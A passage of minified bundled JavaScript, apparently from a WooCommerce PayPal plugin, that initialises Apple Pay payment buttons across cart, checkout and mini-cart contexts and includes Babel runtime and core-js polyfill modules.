r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==be(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(be(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function we(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function xe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Se(n.key),n)}}function Se(t){var e=function(t){if("object"!=be(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=be(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==be(e)?e:e+""}function _e(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(_e=function(){return!!t})()}function Oe(t){return Oe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Oe(t)}function je(t,e){return je=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},je(t,e)}const Ee=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Oe(e),function(t,e){if(e&&("object"==be(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,_e()?Reflect.construct(e,r||[],Oe(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&je(t,e)}(e,t),r=e,n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.payorder||this.isVaultV3Mode()}},{key:"transactionInfo",value:function(){var t=this;return new Promise(function(){var e,r=(e=me().mark((function e(r,n){var o;return me().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=t.ppcpConfig.pay_now,r({countryCode:o.country_code,currencyCode:o.currency_code,totalPriceStatus:"FINAL",totalPrice:o.total_str});case 2:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){we(i,n,o,a,c,"next",t)}function c(t){we(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new Ut(this.ppcpConfig,this.errorHandler(),new dt)}}],n&&xe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Pe(t){return Pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Pe(t)}function ke(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ce(n.key),n)}}function Ce(t){var e=function(t){if("object"!=Pe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Pe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Pe(e)?e:e+""}const Ae=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"create",value:function(t,e,r){switch(t){case"product":return new Nt(e,r);case"cart":return new Ht(e,r);case"checkout":return new Jt(e,r);case"pay-now":return new Ee(e,r);case"mini-cart":return new le(e,r);case"cart-block":return new te(e,r);case"checkout-block":return new ie(e,r);case"preview":return new ge(e,r)}}}],null&&ke(t.prototype,null),e&&ke(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Ie(t){return Ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ie(t)}function Te(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return Re(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Re(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function Re(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function Le(){Le=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new A(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(I([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==Ie(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Ie(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function Me(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function Ne(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Me(i,n,o,a,c,"next",t)}function c(t){Me(i,n,o,a,c,"throw",t)}a(void 0)}))}}function Be(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Fe(n.key),n)}}function Fe(t){var e=function(t){if("object"!=Ie(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Ie(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ie(e)?e:e+""}const De=function(){return t=function t(e,r,n){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.namespace=e,this.buttonConfig=r,this.ppcpConfig=n,this.buttonAttributes=i,this.applePayConfig=null,this.transactionInfo=null,this.contextHandler=null,this.buttons=[],y.watchContextBootstrap(function(){var t=Ne(Le().mark((function t(e){var i,a;return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o.contextHandler=Ae.create(e.context,r,n,e.handler),i=lt.createButton(e.context,e.handler,r,n,o.contextHandler,o.buttonAttributes),o.buttons.push(i),a=function(){i.configure(o.applePayConfig,o.transactionInfo,o.buttonAttributes),i.init()},!o.applePayConfig||!o.transactionInfo){t.next=8;break}a(),t.next=11;break;case 8:return t.next=10,o.init();case 10:o.applePayConfig&&o.transactionInfo&&a();case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())},e=[{key:"init",value:(n=Ne(Le().mark((function t(){var e,r,n;return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.applePayConfig){t.next=5;break}return t.next=4,window[this.namespace].Applepay().config();case 4:this.applePayConfig=t.sent;case 5:if(this.transactionInfo){t.next=9;break}return t.next=8,this.fetchTransactionInfo();case 8:this.transactionInfo=t.sent;case 9:if(this.applePayConfig)if(this.transactionInfo){e=Te(this.buttons);try{for(e.s();!(r=e.n()).done;)(n=r.value).configure(this.applePayConfig,this.transactionInfo,this.buttonAttributes),n.init()}catch(t){e.e(t)}finally{e.f()}}else console.error("No transactionInfo found during init");else console.error("No ApplePayConfig received during init");t.next=15;break;case 12:t.prev=12,t.t0=t.catch(0),console.error("Error during initialization:",t.t0);case 15:case"end":return t.stop()}}),t,this,[[0,12]])}))),function(){return n.apply(this,arguments)})},{key:"fetchTransactionInfo",value:(r=Ne(Le().mark((function t(){return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.contextHandler){t.next=3;break}throw new Error("ContextHandler is not initialized");case 3:return t.next=5,this.contextHandler.transactionInfo();case 5:return t.abrupt("return",t.sent);case 8:throw t.prev=8,t.t0=t.catch(0),console.error("Error fetching transaction info:",t.t0),t.t0;case 12:case"end":return t.stop()}}),t,this,[[0,8]])}))),function(){return r.apply(this,arguments)})},{key:"reinit",value:function(){var t,e=Te(this.buttons);try{for(e.s();!(t=e.n()).done;)t.value.reinit()}catch(t){e.e(t)}finally{e.f()}}}],e&&Be(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r,n}();!function(t){var e=t.buttonConfig,r=t.ppcpConfig,o="ppcpPaypalApplepay";function a(){!function(){if(e&&r){var t=new De(o,e,r);!function(t){const e=(t=>{const e={timeoutId:null,args:null},r=()=>{e.timeoutId&&window.clearTimeout(e.timeoutId),e.timeoutId=null,e.args=null},n=()=>{e.timeoutId&&(t.apply(null,e.args||[]),r())},o=(...t)=>{r(),e.args=t,e.timeoutId=window.setTimeout(n,50)};return o.cancel=r,o.flush=n,o})(t);document.addEventListener("ppcp_refresh_payment_buttons",e),window.jQuery("body").on("updated_cart_totals",e).on("updated_checkout",e),setTimeout((()=>{document.body.addEventListener("wc_fragments_loaded",e),document.body.addEventListener("wc_fragments_refreshed",e)}),1e3)}((function(){t.reinit()}))}}()}document.addEventListener("DOMContentLoaded",(function(){if(e&&r){var t=r.mini_cart_buttons_enabled,c=null!==document.getElementById(e.button.wrapper);if(t||c){var l=!1,f=!1,y=!1,v=function(){!l&&f&&y&&(l=!0,a())};n({url:e.sdk_url}).then((function(){y=!0,v()})),(async(t,e)=>{if(!t)throw new Error("Namespace is required");if(h.has(t))return console.log(`Script already loaded for namespace: ${t}`),h.get(t);if(d.has(t))return console.log(`Script loading in progress for namespace: ${t}`),d.get(t);const r={...p(e),"data-namespace":t},n=await(async(t,e)=>e.data_client_id?.set_attribute&&!0!==e.vault_v3_enabled?new Promise(((r,n)=>{s(t,e.data_client_id,(t=>{u.setPaypal(t),r(t)}),n)})):null)(r,e);if(n)return n;const o=new Promise(((e,n)=>{i(r).then((r=>{u.setPaypal(r),h.set(t,r),console.log(`Script loaded for namespace: ${t}`),e(r)})).catch((e=>{console.error(`Failed to load script for namespace: ${t}`,e),n(e)})).finally((()=>{d.delete(t)}))}));return d.set(t,o),o})(o,r).then((function(){f=!0,v()})).catch((function(t){console.error("Failed to load PayPal script: ",t)}))}}else a()}))}({buttonConfig:window.wc_ppcp_applepay,ppcpConfig:window.PayPalCommerceGateway})})();
/*! For license information please see boot.js.LICENSE.txt */
(()=>{"use strict";var t={9457:t=>{var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map((function(t){return n(t,r)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function c(t,r,u){(u=u||{}).arrayMerge=u.arrayMerge||o,u.isMergeableObject=u.isMergeableObject||e,u.cloneUnlessOtherwiseSpecified=n;var s=Array.isArray(r);return s===Array.isArray(t)?s?u.arrayMerge(t,r,u):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=n(t[e],r)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return c;var r=e.customMerge(t);return"function"==typeof r?r:c}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))})),o}(t,r,u):n(r,u)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return c(t,r,e)}),{})};var u=c;t.exports=u},9306:(t,e,r)=>{var n=r(4901),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},5548:(t,e,r)=>{var n=r(3517),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3506:(t,e,r)=>{var n=r(3925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},6469:(t,e,r)=>{var n=r(8227),o=r(2360),i=r(4913).f,a=n("unscopables"),c=Array.prototype;void 0===c[a]&&i(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},7829:(t,e,r)=>{var n=r(8183).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},679:(t,e,r)=>{var n=r(1625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},8551:(t,e,r)=>{var n=r(34),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},5652:(t,e,r)=>{var n=r(9039);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},235:(t,e,r)=>{var n=r(9213).forEach,o=r(4598)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},7916:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8981),a=r(6319),c=r(4209),u=r(3517),s=r(6198),l=r(2278),f=r(81),p=r(851),h=Array;t.exports=function(t){var e=i(t),r=u(this),d=arguments.length,y=d>1?arguments[1]:void 0,v=void 0!==y;v&&(y=n(y,d>2?arguments[2]:void 0));var g,b,m,w,x,O,S=p(e),E=0;if(!S||this===h&&c(S))for(g=s(e),b=r?new this(g):h(g);g>E;E++)O=v?y(e[E],E):e[E],l(b,E,O);else for(b=r?new this:[],x=(w=f(e,S)).next;!(m=o(x,w)).done;E++)O=v?a(w,y,[m.value,E],!0):m.value,l(b,E,O);return b.length=E,b}},9617:(t,e,r)=>{var n=r(5397),o=r(5610),i=r(6198),a=function(t){return function(e,r,a){var c=n(e),u=i(c);if(0===u)return!t&&-1;var s,l=o(a,u);if(t&&r!=r){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9213:(t,e,r)=>{var n=r(6080),o=r(9504),i=r(7055),a=r(8981),c=r(6198),u=r(1469),s=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,h=5===t||f;return function(d,y,v,g){for(var b,m,w=a(d),x=i(w),O=c(x),S=n(y,v),E=0,_=g||u,j=e?_(d,O):r||p?_(d,0):void 0;O>E;E++)if((h||E in x)&&(m=S(b=x[E],E,w),t))if(e)j[E]=m;else if(m)switch(t){case 3:return!0;case 5:return b;case 6:return E;case 2:s(j,b)}else switch(t){case 4:return!1;case 7:s(j,b)}return f?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},597:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(9519),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},4598:(t,e,r)=>{var n=r(9039);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},4527:(t,e,r)=>{var n=r(3724),o=r(4376),i=TypeError,a=Object.getOwnPropertyDescriptor,c=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=c?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},7680:(t,e,r)=>{var n=r(9504);t.exports=n([].slice)},7433:(t,e,r)=>{var n=r(4376),o=r(3517),i=r(34),a=r(8227)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},1469:(t,e,r)=>{var n=r(7433);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},6319:(t,e,r)=>{var n=r(8551),o=r(9539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},4428:(t,e,r)=>{var n=r(8227)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},2195:(t,e,r)=>{var n=r(9504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6955:(t,e,r)=>{var 